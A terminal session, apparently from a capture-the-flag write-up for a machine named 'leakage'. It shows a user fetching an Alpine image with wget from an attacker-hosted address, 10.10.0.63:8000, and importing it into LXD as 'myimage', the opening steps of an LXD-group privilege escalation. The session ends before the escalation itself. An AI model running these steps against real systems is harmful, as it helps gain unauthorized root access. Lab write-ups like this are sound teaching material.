 jonathan@leakage:/bin$ cd /tmp
jonathan@leakage:/tmp$ wget 10.10.0.63:8000/alpine-v3.12-x86_64-20201101_1632.tar.gz
--2021-03-13 19:01:13--  http://10.10.0.63:8000/alpine-v3.12-x86_64-20201101_1632.tar.gz
Connecting to 10.10.0.63:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3182375 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20201101_1632.tar.gz’
alpine-v3.12-x86_64-20 100%[===========================>]   3.03M  2.15MB/s    in 1.4s
2021-03-13 19:01:14 (2.15 MB/s) - ‘alpine-v3.12-x86_64-20201101_1632.tar.gz’ saved [3182375/3182375]
jonathan@leakage:/tmp$ lxc image import ./alpine-v3.12-x86_64-20201101_1632.tar.gz --alias myimage
Image imported with fingerprint: 2cc905d6f86117d583bbb3ec0374f0f65832cbd5193843cb3c5ce97263
jonathan@leakage:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| myimage | 2cc905d6f861 | no     | alpine v3.12 (20201101_16:32) | x86_64 | 3.03MB | Mar 13, 2021 at 7:01pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
HACKE